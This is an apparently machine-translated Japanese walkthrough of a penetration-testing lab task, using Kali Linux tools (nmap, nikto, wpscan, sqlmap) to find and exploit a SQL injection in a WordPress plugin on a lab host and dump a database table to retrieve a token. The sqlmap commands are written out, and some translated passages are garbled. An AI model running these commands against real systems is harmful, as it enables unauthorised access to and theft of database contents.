12月14日に、新しい「テストラボ」が開始されます。これは、誰でも侵入テストスキルをテストできる実際の企業ネットワークの運用をシミュレートする侵入テストラボです。 すべての実験室タスクを完了するためのエントリのしきい値は十分に高いため、初心者向けの小さなガイドをリリースし、BackTrackの後継およびDebianのメインとして開発された最も人気のあるPentestディストリビューションの1つです。

人気の理由はシンプルです-かなりフレンドリーなインターフェースと、すぐに使えるペンテストに必要なツールの存在。 ツールは分類されており、非常に便利です。 Raspberry Pi 3などのワークステーション、およびAndroidを実行するモバイルプラットフォームにインストールオプションがあります。 私は、Kali NetHunter-同じKaliについて話しています。これは、Androidの上にほとんど変更なしでインストールされ、chroot環境内で動作します。

SQLiを使用してトークンを取得する



伝説によると、特定のホストtest.labがあります。 私たちのタスクは、脆弱性を特定して活用することです。



偵察から始めましょう-ポートスキャンをしましょう:

nmap -v test.lab

デフォルトモードでのスキャンでは結果が得られませんでした:すべてのポートをスキャンします:

nmap -v -p 1-65535 192.168.60.13



さて、開いているポート9447が表示され、サービスを特定しようとしています。

nmap -v -sV -p 9447 192.168.60.13

-sV –

-p –

Webアプリケーションは、ポート9447で利用できます。



niktoツールを使用して、WordPress CMSが使用する可能性が最も高いものを判断します。

nikto -host test.lab:9447



WPScanを使用してアプリケーションをテストします:

wpscan --url http://test.lab:9447

脆弱なプラグインが使用されている場合、スキャンは表示されませんでした。 プラグインを検索するためのキーを追加してみましょう--aggressiveパラメーターを使用してplugins-detection。

wpscan --url http://test.lab:9447 --plugins-detection aggressive



WP Symposium 15.5.1プラグインを見つけることができましたこのバージョンには、SQLインジェクションの脆弱性があり、出力には脆弱性の説明が記載されたデータベースへのリンクも含まれています。

www.exploit-db.com/exploits/37824で脆弱性を悪用する方法を発見しました



次に、このパラメーターをURLに置き換えて確認する必要があります。



Burp Suiteを使用して、このアドレスに送信されるリクエストを確認しましょう。

このGETリクエストをファイルにコピーし、-rパラメーターを指定してsqlmapに渡し、脆弱なパラメーターキー-p“ size”および--dbsを追加してデータベースを検索します。



sqlmap -r qwe -p “size” --dbs

その結果、いくつかの拠点を得ました。 wordpress_testデータベースの内容と見つかったテーブルを確認します。

sqlmap -r qwe -D wordpress_test --table

sqlmap -r qwe -D wordpress_test -T wp_posts --dump

wp_postテーブルの非表示エントリの1つで、トークンY @ u-wIn !!! 。

Nemeisida WAFを使用しても、このような脆弱性の悪用は許可されません。

Kali Linuxは非常に強力なPentestディストリビューションです。 私たちは、初心者からプロまで、誰でも利用できる600種類からの簡単なツールをいくつか調べました。

法律に従って、 テストラボv.12でお会いしましょう 。